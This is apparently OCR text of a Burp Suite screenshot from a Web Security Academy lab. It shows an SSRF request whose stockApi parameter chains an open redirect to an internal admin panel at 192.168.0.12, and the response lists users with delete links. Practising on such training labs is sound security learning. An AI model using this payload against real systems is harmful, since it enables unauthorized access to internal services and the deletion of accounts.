 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.2.1.5 - Temporary Project - Licensed to Alpaslan Tiryakioğlu
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JWT Editor Search Settings
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel Target: https://0a45009b03b9741580b2a3e800030049.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a45009b03b9741580b2a3e800030049.web-security-academy.net
3 Cookie: session=N5AXOl3Khpjs9VBlDOALwSKKB8ilr8Co
4 Content-Length: 65
5 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Brave";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: tr-TR,tr;q=0.8
13 Origin: https://0a45009b03b9741580b2a3e800030049.web-security-academy.net
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer:
https://0a45009b03b9741580b2a3e800030049.web-security-academy.net/product?prod
uctId=1
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20
21 stockApi=/product/nextProduct?path=http://192.168.0.12:8080/admin
Search 0 highlights
Response
Pretty Raw Hex Render \n
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/http://192.168.0.12:8080/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/http://192.168.0.12:8080/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
Search 0 highlights
Inspector
Notes
Done 3.310 bytes | 126 millis
Event log (6) All issues (346) Memory: 301,2MB